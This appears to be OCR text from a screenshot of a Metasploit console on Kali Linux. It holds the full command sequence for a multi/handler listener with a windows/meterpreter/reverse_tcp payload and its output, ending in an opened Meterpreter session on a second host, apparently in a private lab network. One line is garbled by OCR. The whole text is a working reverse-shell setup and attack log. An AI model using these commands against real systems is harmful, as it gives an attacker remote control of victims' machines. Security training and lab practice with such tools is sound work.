 root@kali: ~
File Edit View Search Terminal Help
I love shells --egypt
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > set LHOST 192.168.1.24
LHOST => “a192�.168.1.24
msf exploit(multi/handler) > set LHOST 192.168.1.24
LHOST => 192.168.1.24
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.24:444
[*] Sending stage (179779 bytes) to 192.168.1.25
[*] Meterpreter session 1 opened (192.168.1.24:444 -> 192.168.1.25:50818) at 2018-05-01
01:31:42 -0400
meterpreter >